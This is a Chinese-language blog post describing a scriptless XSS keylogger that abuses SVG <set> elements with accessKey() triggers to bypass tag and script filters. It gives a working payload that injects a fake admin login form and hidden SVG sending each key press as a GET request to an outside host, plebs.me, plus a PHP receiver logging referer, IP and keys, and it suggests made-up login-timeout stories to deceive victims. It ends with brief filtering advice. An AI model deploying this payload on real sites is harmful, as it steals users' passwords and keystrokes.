在盗取数据(比如说:密码,tokens,敏感数据)已经成为了焦点的今天,在一些大型网站的重点业务上实施一次有效的XSS attack已经变得越来越困难了。有时候你会觉得这些网站似乎过滤了所有具有攻击性的标签,属性和事件。有时候你没有办法去植入一个有效的payload,有时候你甚至无法让你的js正常的执行起来(noscript?)。我们经常会看到一段看似完美的injection,最后却只剩下:
<div></div><svg><image></image></svg>
这种情况几乎会让任何一个attacker绝望。不难想象到当运维把通过log看到的一切,告诉程序猿时,猿猴那得意的表情。但这些看似没有任何攻击性Injection,真的是无害的么?Mario Heiderich证明了It's NOT!(虽然被bugzilla无情的给忽略了)。
让我们看看下面的代码:
<h3>Admin Login</h3> <hr> <form> <fieldset> <label>Enter username here</label> <input name="secret" type="username"> </fieldset> <fieldset> <label>Enter password here</label> <input name="secret" type="password"> </fieldset> </form> <svg height="0px"> <image xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="none"> <set attributeName="xlink:href" begin="accessKey(a)" to="//plebs.me/get.php?test=a" /> <set attributeName="xlink:href" begin="accessKey(b)" to="//plebs.me/get.php?test=b" /> <set attributeName="xlink:href" begin="accessKey(c)" to="//plebs.me/get.php?test=c" /> <set attributeName="xlink:href" begin="accessKey(d)" to="//plebs.me/get.php?test=d" /> </image> </svg>

可以很直观的看到我们首先植入了一个完全没有伤害性的form,看上去像一个登录验证form.让我们再继续往下看。我们拥有一个隐藏了的svg还有image和set。image和set在这里做了些什么呢?只要在当前页面当中(the hole page)有accesskey被触发,svg就会把set里的网页传递给image,进而引发一个HTTP GET请求。当我们按下a就会向plebs.me发送一个GET get.php?test=a的请求。当我们按下b就会发送一个GET get.php?test=b请求。让我们看看实际的效果图吧。


我们再来写一个简单的接收端,像这样:
get.php
<?php
file_put_contents("test.txt", "Keylog from:".$_SERVER["HTTP_REFERER"],FILE_APP$
file_put_contents("test.txt", " IP:".$_SERVER["REMOTE_ADDR"], FILE_APPEND);
file_put_contents("test.txt", " key:".$_GET["test"], FILE_APPEND);
file_put_contents("test.txt", " Time:".date("Y.m.d H:i:s")."\r\n",FILE_APPEND);
?>

what about the real world hack?也许我们需要编一些故事,像 用户登录超时。账户存在异常登录bla bla bla,来提高欺骗的可行性。我觉得编故事是个很独立的事情,所以让我们直接看结果吧。
和预期的一样,我们没有受到任何阻拦成功的偷取了用户重要的数据。看上去如果审核人员愿意通过,厂家愿意买单可以刷不少的rank.(刷那点rank估计也变不了高富帅)
当然我们能做的也许不止这些,这毕竟是个hole document keylogger.也就是说我们所能监听的不只是一些input,哪怕是在当前页面的一个无意的按键都是可以被监听的。当然这种攻击方式目前还不是完美的。因为重复按键事件发生时(比如说我们连续按下了4次a),只会发送一个get.php?test=a请求.但好消息是,在重复发生次数在1<keypress time<n时,我们会有一个double delay.如果你有做过time based fingureprint之类的research我相信你知道这是有意义的。
black list就像一个没有结局的故事,永远都有新的属性,新的标签 。怎么补也补不完。我只是个newbie给不出什么好的建议。不过就这个mozilla没有买单的问题而言,厂商可以考虑在不影响用户体验的前提下把SVG给过滤了。